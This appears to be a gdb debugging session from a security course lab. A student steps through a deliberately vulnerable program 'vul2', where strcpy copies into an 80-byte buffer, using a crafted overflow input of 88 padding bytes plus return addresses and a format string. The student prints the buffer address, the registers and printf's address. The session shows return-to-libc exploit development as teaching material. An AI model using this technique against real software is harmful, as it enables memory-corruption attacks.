 For help, type "help".
Type "apropos word" to search for commands related to "word"...
Reading symbols from vul2...
(gdb) break proc_input
Breakpoint 1 at 0x122d: file vul2.c, line 4.
(gdb) run
Starting program: /home/cs436-2024/s001/vul2
Breakpoint 1, proc_input (
    source=0xffffda20 'a' <repeats 88 times>, "X\333\377\377\060\035\342\367
\016cUV\254\332\377\377\063\333\377\377%s\n") at vul2.c:4
4       void proc_input(char* source) {
(gdb) n
7         strcpy(buf, source);
(gdb) print &buf
$1 = (unsigned char (*)[80]) 0xffffd9b0
(gdb) info registers
eax            0x56558fcc          1448447948
ecx            0x0                 0
edx            0x80                128
ebx            0x56558fcc          1448447948
esp            0xffffd9b0          0xffffd9b0
ebp            0xffffda08          0xffffda08
esi            0xf7fbb000          -134500352
edi            0xffffdaa0          -9568
eip            0x56556242          0x56556242 <proc_input+21>
eflags         0x216               [ PF AF IF ]
cs             0x23                35
ss             0x2b                43
ds             0x2b                43
es             0x2b                43
fs             0x0                 0
gs             0x63                99
(gdb) print &printf
$2 = (<text variable, no debug info> *) 0xf7e21d30 <printf>
(gdb)